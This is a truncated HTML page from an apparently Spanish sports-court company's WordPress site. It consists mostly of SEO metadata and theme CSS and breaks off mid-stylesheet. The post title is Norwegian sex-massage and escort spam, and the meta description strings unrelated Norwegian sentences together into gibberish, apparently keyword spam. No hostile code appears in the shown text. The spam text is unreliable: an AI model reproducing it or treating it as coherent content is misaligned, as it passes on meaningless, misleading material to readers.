

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/
body_size: 51944
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Massage sex video dating in the dark &amp; hva er postadresse massere prostata - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Massage sex video dating in the dark &amp; hva er postadresse massere prostata" />
	<meta property="og:description" content="Sex i kristiansand girl escort in norway Men for det meste skriver de ikke skjønnlitteratur. Litt usikker, sier Per, men nå skal det smake med kraftig suppe med silkemyke nudler igjen! Barne- ungdoms- og familietjenesten i Midt-Norge vil ha flere muslimske fosterhjem. Han fikk en flott start på butikken og fikk mange ansatte og butikken &hellip; Massage sex video dating in the dark &#038; hva er postadresse massere prostata Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-08-07T15:08:31+00:00" />
	<meta property="article:modified_time" content="2022-10-09T11:08:32+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Massage sex video dating in the dark &#038; hva er postadresse massere prostata","datePublished":"2022-08-07T15:08:31+00:00","dateModified":"2022-10-09T11:08:32+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/"},"wordCount":5967,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/","url":"https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/","name":"Massage sex video dating in the dark & hva er postadresse massere prostata - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-08-07T15:08:31+00:00","dateModified":"2022-10-09T11:08:32+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Massage sex video dating in the dark &#038; hva er postadresse massere prostata"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Massage sex video dating in the dark &#038; hva er postadresse massere prostata del feed" href="https://pistasmultideportivas.com/2022/08/07/massage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F07%2Fmassage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F08%2F07%2Fmassage-sex-video-dating-in-the-dark-hva-er-postadresse-massere-prostata%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 